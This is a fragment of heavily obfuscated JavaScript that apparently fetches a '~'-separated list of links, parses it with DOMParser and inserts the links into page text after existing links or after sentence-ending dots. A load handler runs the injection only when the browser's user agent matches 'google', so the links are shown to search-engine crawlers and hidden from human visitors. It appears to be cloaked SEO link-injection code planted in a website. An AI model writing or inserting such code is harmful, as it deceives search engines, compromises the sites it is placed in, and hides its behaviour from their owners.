DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});